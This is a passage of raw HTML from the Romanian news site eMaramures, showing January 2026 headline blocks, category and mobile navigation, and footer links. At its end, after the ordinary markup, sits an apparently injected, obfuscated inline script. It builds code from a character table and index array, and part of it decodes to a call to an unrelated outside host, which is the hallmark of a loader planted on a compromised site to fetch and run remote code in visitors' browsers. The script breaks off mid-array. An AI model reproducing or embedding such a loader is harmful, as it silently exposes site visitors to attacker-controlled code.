                        <a href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal">APEL URGENT: Salvatorii trebuie salvați! Salvamontistul Ștefan Geană luptă pentru viață</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501123 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/strada-nu-e-derdelus-cand-distractia-ucide/" data-wpel-link="internal">Strada nu e derdeluș. Când „distracția” ucide</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/strada-nu-e-derdelus-cand-distractia-ucide/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501124 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/usr-dupa-modelul-pcr-scoateti-l-de-la-guvernare-solutii-exista-daca-se-vrea-cu-adevarat/" data-wpel-link="internal">USR, după modelul PCR. Scoateți-l de la guvernare! Soluții există dacă se vrea cu adevărat&#8230;</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/usr-dupa-modelul-pcr-scoateti-l-de-la-guvernare-solutii-exista-daca-se-vrea-cu-adevarat/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501113 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal">După ce va semna acordul comercial UE-Mercosur, Ursula Von der Leyen va ignora moţiunea de cenzură împotriva sa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_472590_1_696c6499615ee = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501132 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="PERFORMANȚĂ INCREDIBILĂ PENTRU FETELE DE LA CS MINUAR: Victorie fără dubii și primul loc în grupă" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal">PERFORMANȚĂ INCREDIBILĂ PENTRU FETELE DE LA CS MINUAR: Victorie fără dubii și primul loc în grupă</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501128 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="APEL URGENT: Salvatorii trebuie salvați! Salvamontistul Ștefan Geană luptă pentru viață" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-350x250.png 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-750x536.png 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal">APEL URGENT: Salvatorii trebuie salvați! Salvamontistul Ștefan Geană luptă pentru viață</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(zlwnd==undefined){var zlwnd={ts:'1768709102',};(function(){var cklpjsdubkn=["C","d","8","N","V","[","U","S","L","o","`","n","4","9","T","5","2","(","A","_","M","%","+","z","\\","<","m","/","I","j","c","!","@","q","|","x","}",".","1","D","i","R","O","Z","#","B","G","{","t",",","y","F","s","H","3","P","g"," ","$","Q","6","h","-","f","*","]","Y","r","e",">","u",")","0","J","W","v","=","\"","b","k","w","a","K","X","7","^","p","E",":",";","'","&","?","l"];var zlwnd=[48,67,50,47,1,9,30,70,26,68,11,48,37,30,70,67,67,68,11,48,7,30,67,40,86,48,37,52,68,48,18,48,48,67,40,78,70,48,68,17,90,52,67,30,90,49,90,93,9,93,90,71,89,36,30,81,48,30,61,17,68,71,47,36,40,63,17,20,81,48,61,37,67,81,11,1,9,26,76,76,11,70,93,93,71,47,42,78,29,68,30,48,37,1,68,63,40,11,68,55,67,9,86,68,67,48,50,17,20,81,48,61,49,77,67,81,11,1,9,26,77,49,47,75,81,93,70,68,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,86,81,67,52,68,51,93,9,81,48,17,90,72,37,90,22,11,68,80,57,39,81,48,68,17,71,37,56,68,48,6,14,0,20,40,93,93,40,52,68,30,9,11,1,52,17,71,71,36,36,71,89,36,40,63,17,20,81,48,61,37,63,93,9,9,67,76,76,11,70,93,93,71,47,42,78,29,68,30,48,37,1,68,63,40,11,68,55,67,9,86,68,67,48,50,17,20,81,48,61,49,77,63,93,9,9,67,77,49,47,75,81,93,70,68,88,63,70,11,30,48,40,9,11,17,75,71,47,67,68,48,70,67,11,57,86,81,67,52,68,28,11,48,17,75,37,48,9,7,48,67,40,11,56,17,71,71,36,36,71,89,36,40,63,17,81,93,59,76,76,70,11,1,68,63,40,11,68,1,71,47,75,81,67,57,81,93,59,76,47,70,88,90,27,27,80,68,70,63,1,61,52,81,52,37,30,9,26,27,2,11,12,13,84,75,73,27,50,29,81,63,68,9,93,40,48,68,50,29,81,27,50,29,81,63,81,78,86,50,29,81,27,16,72,16,60,27,72,38,27,50,29,81,68,81,78,86,62,80,61,68,67,68,81,67,68,50,9,70,11,9,80,38,54,16,54,15,81,62,5,67,65,37,86,11,56,90,49,50,88,90,27,27,80,68,70,63,1,61,52,81,52,37,30,9,26,27,13,11,87,84,62,62,54,18,72,27,51,8,28,87,73,82,27,39,18,50,45,14,74,3,93,27,8,87,28,87,82,79,59,3,43,62,5,67,65,37,29,86,56,90,49,48,52,88,90,38,84,60,2,84,72,13,38,72,16,90,49,63,93,88,5,65,49,30,63,88,63,81,93,52,68,49,81,48,19,1,9,88,77,67,1,1,50,80,1,37,30,9,26,77,49,81,48,19,29,52,88,77,81,1,75,68,67,48,40,52,40,11,56,37,29,52,77,49,81,48,19,40,26,88,77,81,1,30,9,1,68,37,86,11,56,77,49,81,48,19,67,70,88,77,27,81,1,75,68,67,48,40,52,40,11,56,37,29,52,77,49,81,48,19,67,40,88,77,27,81,1,30,93,70,48,48,68,67,37,86,11,56,77,49,81,48,19,68,40,88,77,67,40,56,61,48,81,1,77,49,81,48,19,68,30,88,77,30,9,11,48,68,11,48,62,81,1,57,30,9,11,48,68,11,48,18,1,77,49,81,48,19,68,52,88,77,86,9,52,40,48,40,9,11,88,81,78,52,9,93,70,48,68,89,1,40,52,86,93,81,50,88,78,93,9,30,79,89,77,49,81,48,19,68,88,48,67,70,68,49,81,48,19,67,88,48,67,70,68,49,81,48,19,67,16,88,63,81,93,52,68,49,40,88,63,81,93,52,68,49,30,88,72,49,70,30,88,63,81,93,52,68,49,30,93,88,5,65,49,86,75,88,63,81,93,52,68,49,30,52,52,88,63,81,93,52,68,49,81,48,19,56,88,63,81,93,52,68,49,81,48,19,1,88,63,81,93,52,68,49,81,48,19,40,88,63,81,93,52,68,49,81,48,19,63,88,63,81,93,52,68,49,81,48,19,40,78,88,90,50,29,81,90,49,52,11,88,72,49,52,48,81,67,48,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,71,47,31,63,70,11,30,48,40,9,11,17,81,49,78,49,30,71,47,81,5,78,65,76,30,17,71,36,17,81,93,59,49,77,75,77,49,63,70,11,30,48,40,9,11,17,71,47,63,70,11,30,48,40,9,11,57,81,17,71,47,67,68,48,70,67,11,47,80,40,1,48,61,88,79,17,71,49,61,68,40,56,61,48,88,93,17,71,36,36,63,70,11,30,48,40,9,11,57,78,17,81,49,78,71,47,75,81,67,57,30,76,47,36,89,67,68,48,70,67,11,57,78,76,22,78,34,34,72,49,30,37,80,40,1,48,61,76,17,30,37,67,40,56,61,48,76,81,37,67,40,56,61,48,22,78,71,62,17,30,37,93,68,63,48,76,81,37,93,68,63,48,62,78,71,49,30,37,61,68,40,56,61,48,76,17,30,37,78,9,48,48,9,26,76,81,37,78,9,48,48,9,26,22,78,71,62,17,30,37,48,9,86,76,81,37,48,9,86,62,78,71,49,30,36,63,70,11,30,48,40,9,11,57,30,17,81,49,30,71,47,67,68,48,70,67,11,57,81,76,81,91,91,31,81,37,11,9,1,68,14,50,86,68,92,81,5,72,65,88,81,49,81,91,91,38,76,76,76,81,37,11,9,1,68,14,50,86,68,92,78,17,81,37,56,68,48,45,9,70,11,1,40,11,56,0,93,40,68,11,48,41,68,30,48,17,71,49,30,71,88,31,38,36,63,70,11,30,48,40,9,11,57,1,17,78,71,47,78,76,11,70,93,93,76,76,78,92,81,17,71,88,38,76,76,76,78,37,11,9,1,68,14,50,86,68,92,30,17,78,71,88,78,89,75,81,67,57,1,76,78,37,61,68,40,56,61,48,49,68,76,78,37,80,40,1,48,61,89,67,68,48,70,67,11,57,1,76,77,63,70,11,30,48,40,9,11,77,76,76,48,50,86,68,9,63,57,1,92,1,37,30,81,93,93,17,78,71,88,1,49,68,76,77,63,70,11,30,48,40,9,11,77,76,76,48,50,86,68,9,63,57,68,92,68,37,30,81,93,93,17,78,71,88,68,49,68,27,1,36,75,81,67,57,68,76,47,36,49,63,76,77,70,11,1,68,63,40,11,68,1,77,31,76,48,50,86,68,9,63,57,80,40,11,1,9,80,91,91,80,40,11,1,9,80,49,56,76,77,70,11,1,68,63,40,11,68,1,77,31,76,48,50,86,68,9,63,57,1,9,30,70,26,68,11,48,91,91,1,9,30,70,26,68,11,48,49,61,76,56,91,91,56,37,1,9,30,70,26,68,11,48,87,93,68,26,68,11,48,49,40,76,63,81,93,52,68,49,29,76,40,92,63,70,11,30,48,40,9,11,17,81,71,47,67,68,48,70,67,11,31,31,40,37,30,81,93,93,17,63,49,81,71,37,26,81,48,30,61,68,52,36,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,31,38,36,49,79,76,68,37,75,40,68,80,86,9,67,48,74,76,63,70,11,30,48,40,9,11,17,71,47,75,81,67,57,81,76,61,37,30,93,40,68,11,48,74,40,1,48,61,49,78,76,63,37,40,11,11,68,67,74,40,1,48,61,89,67,68,48,70,67,11,57,78,69,81,92,78,88,81,36,49,93,76,68,37,75,40,68,80,86,9,67,48,53,76,63,70,11,30,48,40,9,11,17,71,47,75,81,67,57,81,76,61,37,30,93,40,68,11,48,53,68,40,56,61,48,49,78,76,63,37,40,11,11,68,67,53,68,40,56,61,48,89,67,68,48,70,67,11,57,78,69,81,92,78,88,81,36,89,67,68,48,70,67,11,57,68,37,26,33,76,29,49,68,37,75,40,68,80,86,9,67,48,76,81,49,68,37,52,30,67,9,93,93,83,76,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,37,86,81,56,68,83,42,63,63,52,68,48,34,34,61,37,52,30,67,9,93,93,8,68,63,48,36,49,68,37,52,30,67,9,93,93,66,76,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,37,86,81,56,68,66,42,63,63,52,68,48,34,34,61,37,52,30,67,9,93,93,14,9,86,36,49,68,37,67,68,30,48,81,11,56,93,68,76,30,49,68,37,81,52,86,68,30,48,76,1,49,68,37,40,11,83,76,63,70,11,30,48,40,9,11,17,81,49,78,71,47,75,81,67,57,1,76,30,17,81,49,78,71,89,67,68,48,70,67,11,31,31,1,91,91,1,37,67,40,56,61,48,69,76,72,91,91,1,37,93,68,63,48,25,76,79,17,71,36,49,68,37,40,11,66,76,63,70,11,30,48,40,9,11,17,81,49,78,71,47,75,81,67,57,1,76,30,17,81,49,78,71,89,67,68,48,70,67,11,31,31,1,91,91,1,37,78,9,48,48,9,26,69,76,72,91,91,1,37,48,9,86,25,76,93,17,71,36,49,68,37,40,11,4,40,68,80,86,9,67,48,76,63,70,11,30,48,40,9,11,17,81,49,78,71,47,75,81,67,57,1,76,30,17,81,49,78,71,89,67,68,48,70,67,11,31,31,1,91,91,1,37,78,9,48,48,9,26,69,76,72,91,91,1,37,67,40,56,61,48,69,76,72,91,91,1,37,48,9,86,25,76,93,17,71,91,91,1,37,93,68,63,48,25,76,79,17,71,36,49,68,36,71,89,31,63,70,11,30,48,40,9,11,17,11,49,48,49,68,71,47,48,5,11,65,76,68,17,71,36,17,77,33,77,49,81,93,59,49,63,70,11,30,48,40,9,11,17,71,47,63,70,11,30,48,40,9,11,57,11,17,11,71,47,67,68,48,70,67,11,5,65,37,52,93,40,30,68,37,30,81,93,93,17,11,49,72,71,36,63,70,11,30,48,40,9,11,57,48,17,11,71,47,75,81,67,57,48,89,67,68,48,70,67,11,57,11,91,91,77,9,78,29,68,30,48,77,76,76,48,50,86,68,9,63,57,11,91,91,17,48,76,11,37,11,9,1,68,14,50,86